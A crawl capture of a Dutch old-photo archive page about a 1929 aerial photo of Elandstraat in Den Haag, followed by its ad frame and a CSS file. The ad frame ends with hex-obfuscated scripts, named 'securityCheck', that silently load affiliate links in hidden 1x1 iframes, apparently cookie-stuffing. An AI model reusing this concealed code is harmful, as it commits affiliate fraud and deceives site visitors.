

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fotos.serc.nl/zuid-holland/den-haag/den-haag-1817/
body_size: 6199
content:
<!DOCTYPE html> <html lang="nl" xmlns="https://www.w3.org/1999/xhtml" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml"> <head> <meta charset="utf-8"> <!--
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2016 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.org/
--><base href="http://fotos.serc.nl/"> <link rel="shortcut icon" href="/fileadmin/templates/fotos.serc.nl/images/favicon.ico" type="image/x-icon; charset=binary"> <link rel="icon" href="/fileadmin/templates/fotos.serc.nl/images/favicon.ico" type="image/x-icon; charset=binary"> <link rel="stylesheet" type="text/css" media="all" href="typo3temp/scriptmerger/compressed/head-9c1bf750a8b13eca6ffadf8ee7cf0358.merged.gz.css" /> <script  type="text/javascript" src="typo3temp/scriptmerger/compressed/head-837e7f50958755b23170348c5934e267.merged.gz.js"></script><script type="text/javascript" data-ignore="1">jQuery(document).ready(function(){jQuery(".rzcolorbox").colorbox({current:"Afbeelding&nbsp;{current}&nbsp;van&nbsp;{total}",opacity:"0.85",transition:"fade",speed:350,slideshowSpeed:2500,rel:"rzcolorbox",previous:"vorige",next:"volgende",close:"sluit"});});</script><meta name="5e5c0d1abdc9c7c" content="a2afa71f8bd144e584cefa59307c7a3a" /> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name="apple-mobile-web-app-capable" content="yes" /> <link rel="apple-touch-icon" href="typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/touch-icon-iphone.png"> <link rel="apple-touch-icon" sizes="76x76" href="typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/touch-icon-ipad.png"> <link rel="apple-touch-icon" sizes="120x120" href="typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/touch-icon-iphone-retina.png"> <link rel="apple-touch-icon" sizes="152x152" href="typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/touch-icon-ipad-retina.png"> <script type="text/javascript" data-ignore="1">
jQuery(document).ready(function($) {
  imagesLoaded( '#masonry-container', function() {
    $('#masonry-container').masonry({
      // options
      itemSelector : '.item',
      columnWidth : '.item'
    });
  });
});
</script><meta name="referrer" content="unsafe-url"> <script type="text/javascript" data-ignore="1">
    WebFontConfig = {
      google: { families: [ 'Open+Sans:400,600,700,800' ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
        ':typo3conf/ext/multishop_themes/Resources/Global/Public/js/webfont.min.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })();
  </script><link rel="preconnect" href="https://www.google-analytics.com" crossorigin="anonymous"> <link rel="preconnect" href="https://www.youtube.com/" crossorigin="anonymous"> <link rel="preconnect" href="https://pagead2.googlesyndication.com" crossorigin="anonymous"> <link rel="preconnect" href="https://connect.facebook.net/" crossorigin="anonymous"> <link rel="preconnect" href="https://s.ytimg.com/" crossorigin="anonymous"> <link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin="anonymous"> <link rel="preconnect" href="https://use.fontawesome.com/" crossorigin="anonymous"> <link rel="preconnect" href="https://code.jquery.com/" crossorigin="anonymous"> <link rel="preconnect" href="https://cdn.jsdelivr.net/" crossorigin="anonymous"> <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"> <script type="text/javascript" data-ignore="1">
jQuery(document).ready(function(cash) {
  if ($('header').length > 0) {
    var offset=10;
    var stickyNav = function() {
      var scrollTop = $(window).scrollTop();
      if (scrollTop >= offset) {
        $('#wrapper').addClass('condensed');
      } else {
        $('#wrapper').removeClass('condensed');
      }
    };
    stickyNav();
    $(window).scroll(function() {
      stickyNav();
    });
  }
});
</script><title>Elandstraat Den Haag (jaartal: 1929) - Foto's SERC</title> <meta name="description" content="Luchtfoto Elandstraat en omgeving" /> <!--
	THIS WEBSITE IS POWERED BY TYPO3 MULTISHOP
	The webshop plugin for TYPO3, initially created by Bas van Beek (BVB Media) and licensed under GNU/GPL.
	Information about TYPO3 Multishop is available at: https://typo3multishop.com/
									--><meta property="fb:app_id" content="300639773410231" /> <script type="application/ld+json" data-ignore="1">{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "name": "Foto's SERC",
    "alternateName": "",
    "url": "http://fotos.serc.nl/zuid-holland/den-haag/den-haag-1817/"
}</script><link rel="canonical" href="http://fotos.serc.nl/zuid-holland/den-haag/den-haag-1817/" /> <script type="application/ld+json" data-ignore="1">{
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "http://fotos.serc.nl/zuid-holland/den-haag/den-haag-1817/"
    },
    "headline": "Zuid-Holland > Den Haag > Den Haag",
    "image": "http://fotos.serc.nl/uploads/tx_multishop/images/products/300/den/den-haag-94.jpg",
    "datePublished": "2014-11-22",
    "dateModified": "2014-11-22",
    "author": {
        "@type": "Person",
        "name": "Bert Oud"
    },
    "publisher": {
        "@type": "Organization",
        "name": "SERC",
        "logo": {
            "@type": "ImageObject",
            "url": "http://fotos.serc.nl/typo3conf/ext/multishop_fotos_serc/templates/images/serc_glow.png"
        }
    },
    "description": "Luchtfoto Elandstraat en omgeving"
}</script><meta property="og:type" content="website" /> <meta property="article:published_time" content="2014-11-22" /> <meta property="article:modified_time" content="2014-11-22" /> <meta property="article:section" content="Zuid-Holland" /> <meta property="article:tag" content="Zuid-Holland,Den Haag,Den Haag" /> <meta property="og:url" content="http://fotos.serc.nl/zuid-holland/den-haag/den-haag-1817/" /> <meta property="og:title" content="Den Haag" /> <meta property="og:image" content="http://fotos.serc.nl/uploads/tx_multishop/images/products/300/den/den-haag-94.jpg" /> <meta property="og:image:width" content="745" /> <meta property="og:image:height" content="498" /> <meta property="og:description" content="Luchtfoto Elandstraat en omgeving" /> <meta property="og:updated_time" content="2014-11-22" /> <script type="text/javascript" data-ignore="1">
jQuery(document).ready(function($){
    if ($(".attributeDate").length>0) {
        jQuery(".attributeDate").datepicker({
            dateFormat: "dd-mm-yy",
            changeMonth: true,
            changeYear: true,
            showOtherMonths: true,
        });
    }
    if ($(".attributeDateOfBirth").length>0) {
        jQuery(".attributeDateOfBirth").datepicker({
            dateFormat: "dd-mm-yy",
            changeMonth: true,
            changeYear: true,
            showOtherMonths: true,
            yearRange: "1915:2025"
        });
    }
    if ($(".attributeDateTime").length>0) {
        jQuery(".attributeDateTime").datetimepicker({
            dateFormat: "dd-mm-yy",
            changeMonth: true,
            changeYear: true,
            showOtherMonths: true,
        });
    }

});
</script></head> <body> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-K7N9TX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script data-ignore="1">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K7N9TX');</script><div id="fb-root"></div> <script data-ignore="1">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/nl_NL/sdk.js#xfbml=1&version=v2.8&appId=300639773410231";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><div id="wrapper" class=""> <header> <div id="masterheadTop" class="miniTop visible-lg visible-md"></div> <div id="msLangNav"></div> <nav class="navbar-both navbar navbar-static-top navbar-default navbar-header-full" role="navigation" id="masterheadPosBoth"> <div class="container"> <div class="navbar-header"> <div class="nav-button-toggle"> <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> <div class="navbar-brand"> <div class="logo visible-md visible-lg"> <a href="" title="Foto's SERC"><img src="fileadmin/_processed_/csm_serc_new_logo_blue_851c7dae6c.png" width="311" height="103" alt="" ></a> </div> <div class="logoMD visible-sm"> <a href="" title="Foto's SERC"><img src="fileadmin/_processed_/csm_serc_new_logo_blue_851c7dae6c.png" width="311" height="103" alt="" ></a> </div> <div class="logoSM visible-xs"> <a href="" title="Foto's SERC"><img src="fileadmin/_processed_/csm_serc_new_logo_blue_851c7dae6c.png" width="311" height="103" alt="" ></a> </div> </div> <div class="navbar-basket"> <div class="shoppingCart"> <span class="shoppingCartLinkContainer"> </span> </div> </div> </div> <div class="visible-lg visible-md" id="msTopNavRight"> <div class="tmenuNav"><ul><li class="tmenuCount_1 tmenuUid_15"><a href="http://fotos.serc.nl/"><span>Home</span></a></li><li class="tmenuCount_2 tmenuUid_199"><a href="login/"><span>Inloggen</span></a></li><li class="tmenuCount_3 tmenuUid_200"><a href="account-aanmaken/"><span>Account aanmaken</span></a></li><li class="tmenuCount_4 tmenuUid_16"><a href="foto-toevoegen/"><span>Foto toevoegen</span></a></li><li class="tmenuCount_5 tmenuUid_17"><a href="nieuwste-foto-s/"><span>Nieuwste foto's</span></a></li><li class="tmenuCount_6 tmenuUid_190"><a href="http://films.serc.nl/"><span>Oude films</span></a></li><li class="tmenuCount_7 tmenuUid_204"><a href="c/"><span>©</span></a></li></ul></div> </div> </div> <div class="collapse navbar-collapse" id="msTopNavBottom"> <div class="container"> <div class="tx-multishop-pi1"> <div class="csc-default"> <div class="csc-textpic"> <div id="multishop_catbox_"> <ul id="vertical_container"><li class="item_1 hasChild"> <a href="bijzonder/" class="ajax_link" title=""> <span>Bijzonder</span> </a></li><li class="item_2 hasChild"> <a href="drenthe/" class="ajax_link" title="Oude foto's van alle plaatsen in Drenthe"> <span>Drenthe</span> </a></li><li class="item_3 hasChild"> <a href="flevoland/" class="ajax_link" title=""> <span>Flevoland</span> </a></li><li class="item_4 hasChild"> <a href="friesland/" class="ajax_link" title=""> <span>Friesland</span> </a></li><li class="item_5 hasChild"> <a href="gelderland/" class="ajax_link" title=""> <span>Gelderland</span> </a></li><li class="item_6 hasChild"> <a href="groningen/" class="ajax_link" title=""> <span>Groningen</span> </a></li><li class="item_7 hasChild"> <a href="limburg/" class="ajax_link" title=""> <span>Limburg</span> </a></li><li class="item_8 hasChild"> <a href="noord-brabant/" class="ajax_link" title=""> <span>Noord-Brabant</span> </a></li><li class="item_9 hasChild"> <a href="noord-holland/" class="ajax_link" title=""> <span>Noord-Holland</span> </a></li><li class="item_10 hasChild"> <a href="overijssel/" class="ajax_link" title=""> <span>Overijssel</span> </a></li><li class="item_11 hasChild"> <a href="utrecht/" class="ajax_link" title=""> <span>Utrecht</span> </a></li><li class="item_12 hasChild"> <a href="zeeland/" class="ajax_link" title=""> <span>Zeeland</span> </a></li><li class="item_13 hasChild actifsub active"> <a href="zuid-holland/" class="ajax_link" title=""> <span>Zuid-Holland</span> </a></li></ul></div> </div> </div> </div> </div> </div> <div id="mobileSearchWithCat"> <div class="container"> <div class="tx-multishop-pi1"> <form action="index.php" method="get" enctype="application/x-www-form-urlencoded" role="search"> <input name="id" type="hidden" value="10" /> <input name="tx_multishop_pi1[page_section]" type="hidden" value="products_search" /> <input name="page" id="page" type="hidden" value="0" /> <input name="L" type="hidden" value="0" /> <div class="row"> <div class="col-sm-4"> <div class="form-group"> <select name="categories_id" class="form-control"> <option value="">Categorie</option> <option value="936" >Bijzonder</option><option value="10" >Drenthe</option><option value="11" >Flevoland</option><option value="9" >Friesland</option><option value="16" >Gelderland</option><option value="8" >Groningen</option><option value="14" >Limburg</option><option value="7" >Noord-Brabant</option><option value="4" >Noord-Holland</option><option value="12" >Overijssel</option><option value="13" >Utrecht</option><option value="15" >Zeeland</option><option value="1" selected>Zuid-Holland</option> </select> </div> </div> <div class="col-sm-8"> <div class="input-group"> <input type="text" class="form-control" placeholder="Zoekt u een bepaalde straat? Typ deze dan hier in." name="skeyword" id="skeyword" value=""> <span class="input-group-btn"> <button type="submit" class="btn btn-success"> <span class="glyphicon glyphicon-search"></span> </button> </span> </div> </div> </div> </form> </div> </div> </div> </nav> </header> <div id="section"> <div class="fullwidthContent positionTop"> </div> <div id="mainContent"> <div class="container"> <div id="msFrontCrum" class="visible-lg visible-md"> <div class="tx-multishop-pi1"> <div id="crumbar-center"> <div id="crumbar-title">U bent hier:</div> <div id="crumbar-content"> <ul itemscope itemtype="https://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://fotos.serc.nl/home/" class="ajax_link" itemprop="item"><span itemprop="name">Foto's</span></a><meta itemprop="position" content="1" /></li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="crumbar_level_1"> <a href="http://fotos.serc.nl/zuid-holland/" class="ajax_link" itemprop="item" title="Zuid-Holland" ><span itemprop="name">Zuid-Holland</span></a><meta itemprop="position" content="2" /> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="crumbar_level_2"> <a href="http://fotos.serc.nl/zuid-holland/den-haag/" class="ajax_link" itemprop="item" title="Den Haag" ><span itemprop="name">Den Haag</span></a><meta itemprop="position" content="3" /> </li> <li class="crumbar_product_level"><strong>Den Haag</strong></li> </ul> </div> </div> </div> </div> <div class="row"> <main id="content" class="col-md-12"> <div class="csc-default"> <div class="co-n1"><div id="c5" class="csc-default"> <div class="tx-multishop-pi1"> <div id="tx_multishop_pi1_core"><form action="shopping_cart/den-haag-1817/" method="post" name="shopping_cart" id="add_to_shopping_cart_form" enctype="multipart/form-data"><div id="products_detail"><div id="prod_details_main_wrapper"> <div class="row"> <div id="prod_details_l" class="col-md-8"> <div id="products_detail_pagination"><div class="row"><div class="col-sm-4"><a href="zuid-holland/den-haag/den-haag-1821/" class="btn btn-block btn-danger">Vorige foto</a></div><div class="col-sm-4"><a href="http://www.facebook.com/sharer/sharer.php?s=100&amp;p[url]=http://fotos.serc.nl/zuid-holland/den-haag-1817/" target="_blank" class="btn btn-block btn-primary btn-facebook">Deel deze foto op FB</a></div><div class="col-sm-4"><a href="zuid-holland/den-haag/den-haag-1818/" class="btn btn-block btn-success">Volgende foto</a></div></div></div> <div class="prod-img-details-wrapper"> <div class="prod-img-details-outer"> <div class="image"><a id="thumb_0" rel="rzcolorbox" class="rzcolorbox" href="uploads/tx_multishop/images/products/normal/den/den-haag-94.jpg"><img src="typo3temp/_processed_/csm_den-haag-94_eda44dfecb.jpg" width="726" height="438" alt="" ></a></div><div class="msFrontProductPageWrapper"><a href="zuid-holland/den-haag/den-haag-1818/" class="arrow_right">Volgende foto</a><a href="zuid-holland/den-haag/den-haag-1821/" class="arrow_left">Vorige foto</a></div>Foto <strong>4.520</strong> keer bekeken (meting gestart op: 22-11-14) </div> </div> <div class="box" id="msFrontFacebook"> <div class="boxHeader"> <h3>Like onze FB en blijf op de hoogte</h3> </div> <div class="boxBody noHeading text-center"> <div class="row text-center"> <iframe class="align-center" allowtransparency="yes" style="BORDER-BOTTOM: medium none; BORDER-LEFT: medium none; OVERFLOW: hidden; BORDER-TOP: medium none; BORDER-RIGHT: medium none;" frameborder="0" hspace="0" vspace="0" marginheight="0" marginwidth="0" width="50%" height="70" scrolling="no" src="https://www.facebook.com/plugins/likebox.php?id=oude.fotos.den.haag&amp;width=348&amp;connections=0&amp;stream=false&amp;header=false&amp;height=70&amp;colorscheme=light"></iframe> </div> </div> </div> <div class="addthis_native_toolbox"></div> <div class="prod-details-desc-wrapper"> <h1 id="detail_title">Den Haag</h1> <div class="prod-details-desc"> Luchtfoto Elandstraat en omgeving </div> <div class="prodbox"> <div class="prod-details-attr"><table class="table table-striped"><tr><th class="text-right">Straat</th><td>Elandstraat</td></tr><tr><th class="text-right">Jaartal</th><td>1929</td></tr><tr><th class="text-right">Geplaatst door</th><td>De Hagenees</td></tr></table></div> </div> </div> </div> <div id="prod_details_r" class="col-md-4"> <div class="box" id="msFrontShareWrapper"> <div class="boxBody"> <div class="co-n1"><div id="c695" class="csc-default"> <div class="csc-textpic csc-textpic-center csc-textpic-above"><div class="csc-textpic-imagewrap" data-csc-images="1" data-csc-cols="2"><div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner"><figure class="csc-textpic-image csc-textpic-last"><a href="http://ds1.nl/c/?wi=20569&amp;si=317&amp;li=92743&amp;ws=" target="_blank"><img src="fileadmin/user_upload/reis2.JPG" width="430" height="360" alt=""></a></figure></div></div></div><div class="csc-textpic-text"></div></div> </div></div> </div> </div> </div> </div> <div class="row"> </div> <div class="blog-details-fb-comment-wrapper"> <div class="blog-details-fb-comment"> <div class="fb-comments" data-href="http://fotos.serc.nl/zuid-holland/den-haag/den-haag-1817/" data-colorscheme="" data-width="100%" data-numposts="50" data-order-by="reverse_time"></div> </div> </div> </div> <div class="prod-details-rel"> <div id="product_relation"> <a name="relatedop"></a> <h3>Gerelateerde foto's</h3> <div id="masonry-container"> <div class="item"> <a href="zuid-holland/den-haag/den-haag-59510/" title="De Elandstraat in Den Haag met een urinoir omstreeks 1936"><img src="uploads/tx_multishop/images/products/200/den/den-haag-595.jpeg" alt="Den Haag" /></a> </div> </div> </div> </div><input name="tx_multishop_pi1[cart_item]" type="hidden" value="" /></form></div> </div> </div></div> </div> </main> </div> </div> </div> <div class="fullwidthContent positionBottom"> </div> </div> </div> <footer> <div class="container"> <div id="footerContent"> <div class="co-n1"><div id="c348" class="csc-default"><div class="grid-container grid-container-responsive"><div class="row"><div class="col-sm-8"> <div class="co-n1"><div id="c349" class="csc-default"><div class="grid-container grid-container-responsive"><div class="row"><div class="col-sm-4"></div><div class="col-sm-4"></div><div class="col-sm-4"></div></div></div></div></div> </div><div class="col-sm-4"></div></div></div></div></div> </div> <div id="footerNav"> </div> <div id="copyright"> <div class="adsBlock"> <script type="text/javascript">
      bvb_ad_client = "913b12c776a75";
      bvb_ad_width = "100%";
      bvb_ad_height = 200;
      bvb_ad_format = "SeAds4";
      bvb_ad_type = "text";
      bvb_ad_channel = "7887799161";
      bvb_hide_erotic = "1";
      bvb_hints = "";
      bvb_color_border = "ffffff";
      bvb_color_bg = "ffffff";
      bvb_color_link = "C00D0D";
      bvb_color_text = "000000";
      bvb_color_url = "000000";
    </script><script type="text/javascript" src="http://ads.serc.nl/serc/show_ads.js"></script></div>SERC<br/>E-mail: <a href="mailto:ariekers@gmail.com">ariekers@gmail.com</a> | Telefoonnummer: <a href="tel:+35677134618">+356 77134618</a> </div> </div> </footer> <script src="typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.filter-isImageFile.min.js" type="text/javascript"></script><script src="typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.mfpInlineFunctions.min.js" type="text/javascript"></script><script src="typo3conf/ext/bvbmedia_slider/Resources/Public/JavaScript/jquery.cycle2.min.js" type="text/javascript"></script><script src="typo3conf/ext/bvbmedia_slider/Resources/Public/JavaScript/jquery.cycle2.center.min.js" type="text/javascript"></script><script src="typo3conf/ext/bvbmedia_slider/Resources/Public/JavaScript/jquery.cycle2.caption2.min.js" type="text/javascript"></script><script src="typo3conf/ext/bvbmedia_slider/Resources/Public/JavaScript/jquery.cycle2.carousel.min.js" type="text/javascript"></script><script src="typo3temp/javascript_2636fc253d.js" type="text/javascript"></script></body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ads.serc.nl/serc/adspoint.php?cid=913b12c776a75&aw=100%&ah=200&af=SeAds4&at=text&h=&ac=7887799161&cbr=ffffff&cbg=ffffff&cl=C00D0D&ct=000000&cu=000000&bhe=1&bci=undefined&ref=aHR0cCUzQS8vZm90b3Muc2VyYy5ubC96dWlkLWhvbGxhbmQvZGVuLWhhYWcvZGVuLWhhYWctMTgxNy8=&aid=undefined
body_size: 1173
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>SERC</title>
<style type="text/css">
@import url(//fonts.googleapis.com/css?family=Open+Sans:400,600,700,800);
* { margin:0; padding:0; }
body { background:#0273BB; font-weight:normal; font-size:14px; line-height:24px; font-family:"Open Sans", Arial, Helvetica, sans-serif; }
a { color:#fff; text-decoration:none; }
a:hover { text-decoration:underline; }
.productlist { margin-bottom:10px; }
.productlist-name a { font-weight:bold; }
.productlist-name > div { height:auto !important; }
.productlist-desc a strong { font-weight:normal; }
ul { margin:0; padding:0; list-style:none; }
ul li { padding-bottom:0; float:left; width:25%; }
</style>
<script src="js/jquery-1.7.2.min.js" type="text/javascript"></script>
</head>
<body>
<ul>
				<li>
					<div class="productlist">
					 <div class="productlist-detail">
					  <div class="productlist-name"><div style="overflow:hidden;height:15px;"><a href=http://ds1.nl/c/?wi=20569&amp;si=317&amp;li=1287089&amp;ws= target=_blank rel=nofollow>Sluit nu de OHRA Autoverzekering af</a></div></div>
					  <div class="productlist-desc"><a href="http://ds1.nl/c/?wi=20569&si=317&li=1287089&ws=" target="_blank"><strong>OHRA Autoverzekering</strong></a></div>
					 </div>
					</div>
				</li>
			
				<li>
					<div class="productlist">
					 <div class="productlist-detail">
					  <div class="productlist-name"><div style="overflow:hidden;height:15px;"><a target="_blank" href=https://lt45.net/c/?si=2036&amp;li=1727467&amp;wi=20569&amp;ws=>Variabel Energiecontract Vattenfall</a></div></div>
					  <div class="productlist-desc"><a href="http://lt45.net/c/?wi=20569&si=2036&li=126878&ws=nuon" target="_blank"><strong>Variabel Energiecontract Vattenfall</strong></a></div>
					 </div>
					</div>
				</li>
			</ul>
					<script>
					var url2='';var url='http://ds1.nl/c/?wi=20569&si=317&li=1287089&ws='; var _0x8fe2=["\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x3B\x22\x3E\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22","\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22","\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x77\x72\x69\x74\x65\x6C\x6E"];var a=_0x8fe2[0]+url+_0x8fe2[1]+url2+_0x8fe2[2];function securityCheck(){document[_0x8fe2[3]](a);} ;securityCheck();</script>
					<script>
					var url='http://lt45.net/c/?wi=20569&si=2036&li=126878&ws=nuon'; var _0xc2cb=["\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x3B\x22\x3E\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22","\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x77\x72\x69\x74\x65\x6C\x6E"];var a=_0xc2cb[0]+url+_0xc2cb[1];function securityCheck(){document[_0xc2cb[2]](a);} ;securityCheck();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://fotos.serc.nl/typo3temp/scriptmerger/compressed/head-9c1bf750a8b13eca6ffadf8ee7cf0358.merged.gz.css
body_size: 76312
content:
@charset "UTF-8";
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{margin: .67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em
40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,
html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],
html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding: .35em .625em .75em;margin:0
2px;border:1px
solid #c0c0c0}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media
print{a,a:visited{text-decoration:underline}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px
solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px
solid #000}.table{border-collapse:collapse !important}.table td,
.table
th{background-color:#fff !important}.table-bordered th,
.table-bordered
td{border:1px
